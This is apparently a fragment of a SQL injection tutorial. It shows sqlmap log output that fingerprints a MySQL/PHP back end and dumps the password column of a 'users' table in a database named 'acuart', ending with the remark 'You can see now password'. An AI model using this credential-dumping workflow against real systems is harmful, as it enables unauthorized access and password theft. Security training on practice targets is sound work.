 [15:47:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[15:47:51] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
[15:47:51] [INFO] used SQL query returns 1 entries
[15:47:51] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:47:51] [INFO] fetching number of column(s) 'pass' entries for table 'users' in database 'acuart'
[15:47:51] [INFO] resumed: 1
[15:47:51] [INFO] resumed: test
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
You can see now password